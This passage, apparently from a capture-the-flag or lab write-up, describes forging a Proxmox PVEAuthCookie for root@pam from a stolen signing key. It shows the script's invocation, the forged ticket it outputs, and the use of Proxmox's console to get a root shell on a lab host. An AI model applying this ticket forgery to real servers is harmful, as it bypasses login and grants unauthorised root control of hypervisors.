
print(urllib.parse.quote_plus(ret))With a valid cookie value generated all that is left, was to set it as the value of a PVEAuthCookie to get access to the Proxmox panel, with out logging in via username+password.
$ python3 pveauth.py authkey.key
PVE%3Aroot%40pam%3A668EAAAF%3A%3AsHqpaYkb844LeLf3F6OEiz0uME%2FC6tZsYrppooqx1bXW2xV5xbBdPZhpzXWHP6oJjL8Zf3cPMkj4LSCjkc3vksziLY7Qn%2FLXf8iHfAeYsJOPlHNGM0r61%2B9Z9mvs88TiB65zus9%2FK5BHMl79U5POLwGyRSq9GpBQSGIjElBN5wFzGXj6IH30UTQSQaqDBSOV3vRFLXd5r49etEPtJKh97oRX%2BGCaLOI%2B7WWlidhoUAIcczhlO479AXxB9wRLM1g6SD3qo2FwFuZxRoeaTaMMbSmzFn4X3MO5LaPzQ7IBDk8aHTvaInkNjSD8v1J8QkkNH5aOL%2BPwlEMyVuedL%2FE2Jw%3D%3D
From there I simply used the built-in feature of Proxmox to get a shell as the root user on 10.9.0.1.